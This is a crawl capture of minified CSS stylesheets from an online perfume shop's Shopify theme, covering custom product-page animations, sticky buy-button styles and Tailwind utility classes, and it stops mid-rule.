twinkle{0%{transform:scale(.6);opacity:1}25%{transform:scale(.3);opacity:0}50%{transform:scale(.6);opacity:1}75%{transform:scale(.3);opacity:0}to{transform:scale(.6);opacity:1}}.sparkle-svg{stroke:#c2c900;fill:#c2c900}.sparkle1{animation:twinkle 6s ease-in-out infinite alternate}.sparkle2{animation:twinkle 3s ease-in-out infinite alternate;stroke:#b67519;fill:#b67519}.sparkle3{animation:twinkle 4s ease-in-out infinite alternate;stroke:#b67519;fill:#b67519}.skio-sparkle svg{width:20px;height:20px;display:inline}.thumb-gallery-nav,.main-gallery-nav{--swiper-navigation-color: rgb(--color-base-text);--swiper-navigation-size: 30px;background:#fffc;height:40px!important;width:30px!important;border-radius:3px}.thumb-gallery-nav{--swiper-navigation-size: 25px;height:35px!important;width:25px!important;transform:translateY(-25%)}.sticky-product-form{display:flex;justify-content:center;align-items:center;gap:10px;padding:10px}.sticky-product-form select{font-size:15px;padding:14px 10px;border:1px solid;width:100%;border-radius:6px}.sticky-product-variants{width:35%}.sticky-product-variants:has(input){display:none}.sticky-product-form .product-form__buttons{width:100%}.sticky-product-form:has(select[name=id]) .product-form__buttons{width:calc(65% - 10px)}.product-form__buttons button{font-size:1.2rem;background-color:#a17b2b!important;color:#fff!important}.product-form__buttons button:after{background-color:#a17b2b!important}.sticky-buy-button{position:fixed;width:100%;bottom:0;left:0;z-index:5;background:#fff;box-shadow:0 0 5px 2px #6868687f;transition:bottom .2s ease-in}.sticky-buy-button:not(.show){bottom:-80px}@keyframes shimmer{0%{left:-150%}80%{left:150%}to{left:150%}}.product-form__buttons button{position:relative}.product-form__buttons button:before{content:"";position:absolute;top:0;left:-150%;width:50%;height:100%;z-index:1!important;background:linear-gradient(to right,#fff0,#fff3,#fff0)!important;box-shadow:none!important;transform:skew(-25deg);animation:shimmer 3s infinite}.product--thumbnail_slider .swiper-button-next,.product--thumbnail_slider .swiper-button-prev{z-index:1}.product-form__buttons .main-atc__label__text{font-weight:400}.quantity-buy-buttons .quantity{border:2px solid}.quantity-buy-buttons .quantity button{border:0!important}.quantity__select{font-size:1.75rem;font-weight:600;padding-right:20px!important;padding-left:20px!important}.quantity__select:focus,.quantity__select:focus-visible{outline:0;outline-offset:0;box-shadow:none}.price-per-ml{line-height:1;font-size:12px}@media screen and (max-width: 749px){.product__info-wrapper .quantity-break{font-size:11px;padding:12px}.quantity-break__left .quantity-break__label{font-size:14px}.product__info-wrapper .quantity-break__content{gap:5px}}@media screen and (min-width: 750px) and (max-width: 989px){.header-wrapper .header__icons,.header-wrapper .header__heading,.header-wrapper header-drawer{grid-column:span 4 / span 4}}@media screen and (max-width: 425px){.product-form__buttons button{font-size:13px;padding-left:1.5rem;padding-right:1.5rem}}@media screen and (min-width: 750px){.sticky-buy-button{max-width:500px;left:50%;transform:translate(-50%)}}.g-cart-upsell-content .upsell-button{margin-top:10px;padding:10px;border-radius:7px;border:0;color:#fff;background:#000;cursor:pointer;width:100%;font-size:13px;font-weight:600;letter-spacing:0px;display:inline-block;text-align:center}
/*# sourceMappingURL=/cdn/shop/t/194/assets/custom.css.map?v=75257436334039870261768233240 */


--- FILE ---
content_type: text/css
request_url: https://amourscents.com/cdn/shop/t/194/assets/base-tailwind.css?v=157767848193963328381768233228
body_size: 4340
content:
*,:before,:after{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgb(59 130 246 / .5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgb(59 130 246 / .5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }*,:before,:after{box-sizing:border-box;border-width:0;border-style:solid;border-color:#e5e7eb}:before,:after{--tw-content: ""}html,:host{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji",Segoe UI Symbol,"Noto Color Emoji";font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dl,dd,h1,h2,h3,h4,h5,h6,hr,figure,p,pre{margin:0}fieldset{margin:0;padding:0}legend{padding:0}ol,ul,menu{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}button,[role=button]{cursor:pointer}:disabled{cursor:default}img,svg,video,canvas,audio,iframe,embed,object{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]{display:none}.container{width:100%}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.pointer-events-none{pointer-events:none}.visible{visibility:visible}.collapse{visibility:collapse}.\!static{position:static!important}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.bottom-0{bottom:0}.bottom-\[10\%\]{bottom:10%}.left-0{left:0}.left-\[-30\%\]{left:-30%}.left-\[-32px\]{left:-32px}.left-\[20px\]{left:20px}.left-full{left:100%}.right-0{right:0}.right-12{right:12px}.right-16{right:16px}.right-3{right:.75rem}.right-4{right:4px}.right-\[-30\%\]{right:-30%}.right-\[-32px\]{right:-32px}.top-0{top:0}.top-1\/2{top:50%}.top-3{top:.75rem}.top-\[8\%\]{top:8%}.isolate{isolation:isolate}.z-\[1000\]{z-index:1000}.z-\[4\]{z-index:4}.col-span-12{grid-column:span 12 / span 12}.col-span-2{grid-column:span 2 / span 2}.col-span-3{grid-column:span 3 / span 3}.col-span-4{grid-column:span 4 / span 4}.col-span-5{grid-column:span 5 / span 5}.col-span-6{grid-column:span 6 / span 6}.col-span-8{grid-column:span 8 / span 8}.col-span-9{grid-column:span 9 / span 9}.col-start-3{grid-column-start:3}.col-end-12{grid-column-end:12}.float-right{float:right}.m-0{margin:0}.mx-32{margin-left:32px;margin-right:32px}.mx-auto{margin-left:auto;margin-right:auto}.my-12{margin-top:12px;margin-bottom:12px}.my-20{margin-top:20px;margin-bottom:20px}.my-24{margin-top:24px;margin-bottom:24px}.my-4{margin-top:4px;margin-bottom:4px}.my-8{margin-top:8px;margin-bottom:8px}.my-auto{margin-top:auto;margin-bottom:auto}.\!mt-8{margin-top:8px!important}.mb-12{margin-bottom:12px}.mb-16{margin-bottom:16px}.mb-2{margin-bottom:2px}.mb-20{margin-bottom:20px}.mb-24{margin-bottom:24px}.mb-3{margin-bottom:.75rem}.mb-32{margin-bottom:32px}.mb-4{margin-bottom:4px}.mb-6{margin-bottom:6px}.mb-8{margin-bottom:8px}.mb-\[20px\]{margin-bottom:20px}.mr-4{margin-right:4px}.mr-64{margin-right:64px}.mt-0{margin-top:0}.mt-12{margin-top:12px}.mt-16{margin-top:16px}.mt-20{margin-top:20px}.mt-24{margin-top:24px}.mt-32{margin-top:32px}.mt-4{margin-top:4px}.mt-72{margin-top:72px}.mt-8{margin-top:8px}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.\!flex{display:flex!important}.flex{display:flex}.table{display:table}.grid{display:grid}.contents{display:contents}.\!hidden{display:none!important}.hidden{display:none}.aspect-\[5\/4\]{aspect-ratio:5/4}.aspect-square{aspect-ratio:1 / 1}.h-20{height:20px}.h-24{height:24px}.h-28{height:28px}.h-32{height:32px}.h-36{height:36px}.h-40{height:40px}.h-48{height:48px}.h-64{height:64px}.h-96{height:96px}.h-\[1px\]{height:1px}.h-full{height:100%}.max-h-\[280px\]{max-height:280px}.max-h-\[300px\]{max-height:300px}.max-h-\[80vh\]{max-height:80vh}.min-h-\[67vh\]{min-height:67vh}.min-h-full{min-height:100%}.\!w-full{width:100%!important}.w-1\/2{width:50%}.w-12{width:12px}.w-16{width:16px}.w-20{width:20px}.w-28{width:28px}.w-3\/4{width:75%}.w-32{width:32px}.w-40{width:40px}.w-48{width:48px}.w-\[1100px\]{width:1100px}.w-\[116px\]{width:116px}.w-\[128px\]{width:128px}.w-\[224px\]{width:224px}.w-\[45\%\]{width:45%}.w-\[90\%\]{width:90%}.w-full{width:100%}.w-max{width:-moz-max-content;width:max-content}.w-fit{width:-moz-fit-content;width:fit-content}.min-w-\[200px\]{min-width:200px}.max-w-2xl{max-width:42rem}.max-w-\[320px\]{max-width:320px}.max-w-\[45\%\]{max-width:45%}.max-w-\[600px\]{max-width:600px}.max-w-md{max-width:28rem}.flex-1{flex:1 1 0%}.flex-shrink{flex-shrink:1}.flex-shrink-0{flex-shrink:0}.flex-grow{flex-grow:1}.-translate-y-1\/2{--tw-translate-y: -50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-1\/2{--tw-translate-y: 50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-rotate-90{--tw-rotate: -90deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-90{--tw-rotate: 90deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-\[270deg\]{--tw-rotate: 270deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.\!cursor-pointer{cursor:pointer!important}.cursor-pointer{cursor:pointer}.resize{resize:both}.snap-x{scroll-snap-type:x var(--tw-scroll-snap-strictness)}.snap-mandatory{--tw-scroll-snap-strictness: mandatory}.snap-center{scroll-snap-align:center}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))}.grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))}.grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))}.flex-row-reverse{flex-direction:row-reverse}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.flex-nowrap{flex-wrap:nowrap}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.\!items-center{align-items:center!important}.items-center{align-items:center}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.justify-around{justify-content:space-around}.gap-12{gap:12px}.gap-16{gap:16px}.gap-20{gap:20px}.gap-24{gap:24px}.gap-32{gap:32px}.gap-4{gap:4px}.gap-6{gap:6px}.gap-8{gap:8px}.gap-x-12{-moz-column-gap:12px;column-gap:12px}.gap-x-8{-moz-column-gap:8px;column-gap:8px}.gap-y-\[6px\]{row-gap:6px}.\!overflow-hidden{overflow:hidden!important}.overflow-hidden{overflow:hidden}.overflow-x-auto{overflow-x:auto}.overflow-y-auto{overflow-y:auto}.overflow-x-hidden{overflow-x:hidden}.scroll-smooth{scroll-behavior:smooth}.truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.rounded{border-radius:.25rem}.rounded-\[24px\]{border-radius:24px}.rounded-\[48px\]{border-radius:48px}.rounded-\[4px\]{border-radius:4px}.rounded-\[6px\]{border-radius:6px}.rounded-\[8px\]{border-radius:8px}.rounded-lg{border-radius:.5rem}.rounded-l-\[4px\]{border-top-left-radius:4px;border-bottom-left-radius:4px}.rounded-r-\[4px\]{border-top-right-radius:4px;border-bottom-right-radius:4px}.rounded-t-\[8px\]{border-top-left-radius:8px;border-top-right-radius:8px}.border{border-width:1px}.border-0{border-width:0px}.border-2{border-width:2px}.border-\[1px\]{border-width:1px}.border-\[2px\]{border-width:2px}.border-b-\[1px\]{border-bottom-width:1px}.border-b-\[2px\]{border-bottom-width:2px}.border-l-\[1px\]{border-left-width:1px}.border-t-\[1px\]{border-top-width:1px}.border-t-\[2px\]{border-top-width:2px}.border-solid{border-style:solid}.border-none{border-style:none}.border-\[\#A17B2B\]{--tw-border-opacity: 1;border-color:rgb(161 123 43 / var(--tw-border-opacity))}.border-\[\#E1D186\]{--tw-border-opacity: 1;border-color:rgb(225 209 134 / var(--tw-border-opacity))}.border-\[\#EA3E3E\]{--tw-border-opacity: 1;border-color:rgb(234 62 62 / var(--tw-border-opacity))}.border-\[\#a17b2b\]{--tw-border-opacity: 1;border-color:rgb(161 123 43 / var(--tw-border-opacity))}.border-\[\#d3d2c9\]{--tw-border-opacity: 1;border-color:rgb(211 210 201 / var(--tw-border-opacity))}.border-\[\#d6d6d6\]{--tw-border-opacity: 1;border-color:rgb(214 214 214 / var(--tw-border-opacity))}.border-\[\#e5e5e5\]{--tw-border-opacity: 1;border-color:rgb(229 229 229 / var(--tw-border-opacity))}.border-\[\#e8e8e8\]{--tw-border-opacity: 1;border-color:rgb(232 232 232 / var(--tw-border-opacity))}.border-black{--tw-border-opacity: 1;border-color:rgb(0 0 0 / var(--tw-border-opacity))}.border-primary{--tw-border-opacity: 1;border-color:rgb(161 123 43 / var(--tw-border-opacity))}.border-b-primary{--tw-border-opacity: 1;border-bottom-color:rgb(161 123 43 / var(--tw-border-opacity))}.border-t-\[\#e0d185\]{--tw-border-opacity: 1;border-top-color:rgb(224 209 133 / var(--tw-border-opacity))}.\!bg-\[\#fcfaf3\]{--tw-bg-opacity: 1 !important;background-color:rgb(252 250 243 / var(--tw-bg-opacity))!important}.\!bg-transparent{background-color:transparent!important}.bg-\[\#A17B2B\]{--tw-bg-opacity: 1;background-color:rgb(161 123 43 / var(--tw-bg-opacity))}.bg-\[\#E1D186\]{--tw-bg-opacity: 1;background-color:rgb(225 209 134 / var(--tw-bg-opacity))}.bg-\[\#F6F2EA\]{--tw-bg-opacity: 1;background-color:rgb(246 242 234 / var(--tw-bg-opacity))}.bg-\[\#FDECEC\]{--tw-bg-opacity: 1;background-color:rgb(253 236 236 / var(--tw-bg-opacity))}.bg-\[\#a17b2b\]{--tw-bg-opacity: 1;background-color:rgb(161 123 43 / var(--tw-bg-opacity))}.bg-\[\#f3eddf\]{--tw-bg-opacity: 1;background-color:rgb(243 237 223 / var(--tw-bg-opacity))}.bg-\[\#f6f2ea\]{--tw-bg-opacity: 1;background-color:rgb(246 242 234 / var(--tw-bg-opacity))}.bg-\[\#f7f4e9\]{--tw-bg-opacity: 1;background-color:rgb(247 244 233 / var(--tw-bg-opacity))}.bg-\[\#f9f6e7\]{--tw-bg-opacity: 1;background-color:rgb(249 246 231 / var(--tw-bg-opacity))}.bg-\[\#fcfaf3\]{--tw-bg-opacity: 1;background-color:rgb(252 250 243 / var(--tw-bg-opacity))}.bg-black{--tw-bg-opacity: 1;background-color:rgb(0 0 0 / var(--tw-bg-opacity))}.bg-primary{--tw-bg-opacity: 1;background-color:rgb(161 123 43 / var(--tw-bg-opacity))}.bg-white{--tw-bg-opacity: 1;background-color:rgb(255 255 255 / var(--tw-bg-opacity))}.bg-opacity-50{--tw-bg-opacity: .5}.stroke-black{stroke:#000}.stroke-\[0\.7px\]{stroke-width:.7px}.object-contain{-o-object-fit:contain;object-fit:contain}.object-cover{-o-object-fit:cover;object-fit:cover}.p-0{padding:0}.p-16{padding:16px}.p-2{padding:2px}.p-24{padding:24px}.p-3{padding:.75rem}.p-4{padding:4px}.p-6{padding:6px}.p-8{padding:8px}.p-96{padding:96px}.p-\[6px\]{padding:6px}.\!px-12{padding-left:12px!important;padding-right:12px!important}.\!px-24{padding-left:24px!important;padding-right:24px!important}.\!py-16{padding-top:16px!important;padding-bottom:16px!important}.px-12{padding-left:12px;padding-right:12px}.px-16{padding-left:16px;padding-right:16px}.px-20{padding-left:20px;padding-right:20px}.px-24{padding-left:24px;padding-right:24px}.px-28{padding-left:28px;padding-right:28px}.px-64{padding-left:64px;padding-right:64px}.px-72{padding-left:72px;padding-right:72px}.px-8{padding-left:8px;padding-right:8px}.px-\[16px\]{padding-left:16px;padding-right:16px}.px-\[50px\]{padding-left:50px;padding-right:50px}.py-12{padding-top:12px;padding-bottom:12px}.py-16{padding-top:16px;padding-bottom:16px}.py-2{padding-top:2px;padding-bottom:2px}.py-20{padding-top:20px;padding-bottom:20px}.py-32{padding-top:32px;padding-bottom:32px}.py-4{padding-top:4px;padding-bottom:4px}.py-48{padding-top:48px;padding-bottom:48px}.py-72{padding-top:72px;padding-bottom:72px}.py-8{padding-top:8px;padding-bottom:8px}.py-\[2px\]{padding-top:2px;padding-bottom:2px}.py-\[48px\]{padding-top:48px;padding-bottom:48px}.py-\[6px\]{padding-top:6px;padding-bottom:6px}.py-\[72px\]{padding-top:72px;padding-bottom:72px}.py-\[8px\]{padding-top:8px;padding-bottom:8px}.pb-0{padding-bottom:0}.pb-16{padding-bottom:16px}.pb-24{padding-bottom:24px}.pb-36{padding-bottom:36px}.pb-96{padding-bottom:96px}.pb-\[256px\]{padding-bottom:256px}.pb-\[32px\]{padding-bottom:32px}.pl-\[10px\]{padding-left:10px}.pr-\[14px\]{padding-right:14px}.pt-0,.pt-\[0px\]{padding-top:0}.pt-\[72px\]{padding-top:72px}.pt-\[96px\]{padding-top:96px}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.\!text-16{font-size:16px!important}.\!text-20{font-size:20px!important}.\!text-24{font-size:24px!important}.text-12{font-size:12px}.text-14{font-size:14px}.text-16{font-size:16px}.text-20{font-size:20px}.text-24{font-size:24px}.text-28{font-size:28px}.text-32{font-size:32px}.text-36{font-size:36px}.text-40{font-size:40px}.text-\[14px\]{font-size:14px}.text-\[18px\]{font-size:18px}.text-\[22px\]{font-size:22px}.font-bold{font-weight:700}.font-light{font-weight:300}.font-medium{font-weight:500}.font-normal{font-weight:400}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.lowercase{text-transform:lowercase}.capitalize{text-transform:capitalize}.italic{font-style:italic}.\!leading-\[20px\]{line-height:20px!important}.leading-\[1\.2\]{line-height:1.2}.leading-\[1\.3\]{line-height:1.3}.leading-\[20px\]{line-height:20px}.leading-none{line-height:1}.leading-normal{line-height:1.5}.leading-tight{line-height:1.25}.tracking-\[0\.5px\]{letter-spacing:.5px}.tracking-\[1\.4px\]{letter-spacing:1.4px}.tracking-\[1\.5px\]{letter-spacing:1.5px}.tracking-\[1px\]{letter-spacing:1px}.tracking-\[2\.5px\]{letter-spacing:2.5px}.tracking-\[2px\]{letter-spacing:2px}.\!text-primary{--tw-text-opacity: 1 !important;color:rgb(161 123 43 / var(--tw-text-opacity))!important}.text-\[\#33333360\]{color:#33333360}.text-\[\#777571\]{--tw-text-opacity: 1;color:rgb(119 117 113 / var(--tw-text-opacity))}.text-\[\#A17B2B\]{--tw-text-opacity: 1;color:rgb(161 123 43 / var(--tw-text-opacity))}.text-\[\#EA3E3E\]{--tw-text-opacity: 1;color:rgb(234 62 62 / var(--tw-text-opacity))}.text-\[\#a17b2b\]{--tw-text-opacity: 1;color:rgb(161 123 43 / var(--tw-text-opacity))}.text-black{--tw-text-opacity: 1;color:rgb(0 0 0 / var(--tw-text-opacity))}.text-primary{--tw-text-opacity: 1;color:rgb(161 123 43 / var(--tw-text-opacity))}.text-white{--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity))}.underline{text-decoration-line:underline}.line-through{text-decoration-line:line-through}.decoration-2{text-decoration-thickness:2px}.antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.\!opacity-100{opacity:1!important}.opacity-25{opacity:.25}.opacity-50{opacity:.5}.shadow{--tw-shadow: 0 1px 3px 0 rgb(0 0 0 / .1), 0 1px 2px -1px rgb(0 0 0 / .1);--tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color), 0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.outline{outline-style:solid}.blur{--tw-blur: blur(8px);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-colors{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-shadow{transition-property:box-shadow;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.duration-300{transition-duration:.3s}.line-clamp-2{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.line-clamp-3{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3}.after\:text-20:after{content:var(--tw-content);font-size:20px}.after\:content-\[\'next\'\]:after{--tw-content: "next";content:var(--tw-content)}.after\:content-\[\'prev\'\]:after{--tw-content: "prev";content:var(--tw-content)}.hover\:\!bg-\[\#f7f4e9\]:hover{--tw-bg-opacity: 1 !important;background-color:rgb(247 244 233 / var(--tw-bg-opacity))!important}.hover\:\!bg-black:hover{--tw-bg-opacity: 1 !important;background-color:rgb(0 0 0 / var(--tw-bg-opacity))!important}.hover\:bg-\[\#e6e8e0\]:hover{--tw-bg-opacity: 1;background-color:rgb(230 232 224 / var(--tw-bg-opacity))}.hover\:bg-primary:hover{--tw-bg-opacity: 1;background-color:rgb(161 123 43 / var(--tw-bg-opacity))}.hover\:text-white:hover{--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity))}.hover\:shadow-sm:hover{--tw-shadow: 0 1px 2px 0 rgb(0 0 0 / .05);--tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.focus-visible\:shadow-none:focus-visible{--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.focus-visible\:shadow-transparent:focus-visible{--tw-shadow-color: transparent;--tw-shadow: var(--tw-shadow-colored)}.focus-visible\:outline-none:focus-visible{outline:2px solid transparent;outline-offset:2px}@media (max-width: 749px){.md\:relative{position:relative}.md\:right-0{right:0}.md\:col-span-12{grid-column:span 12 / span 12}.md\:col-span-3{grid-column:span 3 / span 3}.md\:col-span-5{grid-column:span 5 / span 5}.md\:col-span-6{grid-column:span 6 / span 6}.md\:col-span-7{grid-column:span 7 / span 7}.md\:col-start-1{grid-column-start:1}.md\:my-8{margin-top:8px;margin-bottom:8px}.md\:mb-12{margin-bottom:12px}.md\:mb-16{margin-bottom:16px}.md\:mb-20{margin-bottom:20px}.md\:mb-4{margin-bottom:4px}.md\:mb-8{margin-bottom:8px}.md\:mr-0{margin-right:0}.md\:mt-0{margin-top:0}.md\:mt-12{margin-top:12px}.md\:mt-16{margin-top:16px}.md\:mt-24{margin-top:24px}.md\:mt-4{margin-top:4px}.md\:mt-8{margin-top:8px}.md\:line-clamp-none{overflow:visible;display:block;-webkit-box-orient:horizontal;-webkit-line-clamp:none}.md\:block{display:block}.md\:flex{display:flex}.md\:hidden{display:none}.md\:h-16{height:16px}.md\:h-20{height:20px}.md\:h-24{height:24px}.md\:h-40{height:40px}.md\:h-\[52px\]{height:52px}.md\:h-fit{height:-moz-fit-content;height:fit-content}.md\:\!w-2\/3{width:66.666667%!important}.md\:\!w-3\/4{width:75%!important}.md\:w-\[65\%\]{width:65%}.md\:w-\[90\%\]{width:90%}.md\:w-full{width:100%}.md\:max-w-full{max-width:100%}.md\:grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))}.md\:flex-col{flex-direction:column}.md\:flex-col-reverse{flex-direction:column-reverse}.md\:items-center{align-items:center}.md\:justify-start{justify-content:flex-start}.md\:justify-center{justify-content:center}.md\:justify-around{justify-content:space-around}.md\:justify-evenly{justify-content:space-evenly}.md\:gap-0{gap:0px}.md\:gap-12{gap:12px}.md\:gap-4{gap:4px}.md\:gap-8{gap:8px}.md\:gap-x-12{-moz-column-gap:12px;column-gap:12px}.md\:gap-x-4{-moz-column-gap:4px;column-gap:4px}.md\:gap-y-36{row-gap:36px}.md\:gap-y-8{row-gap:8px}.md\:overflow-auto{overflow:auto}.md\:rounded-\[4px\]{border-radius:4px}.md\:border-\[1px\]{border-width:1px}.md\:border-b-\[1px\]{border-bottom-width:1px}.md\:border-\[\#d3d2c9\]{--tw-border-opacity: 1;border-color:rgb(211 210 201 / 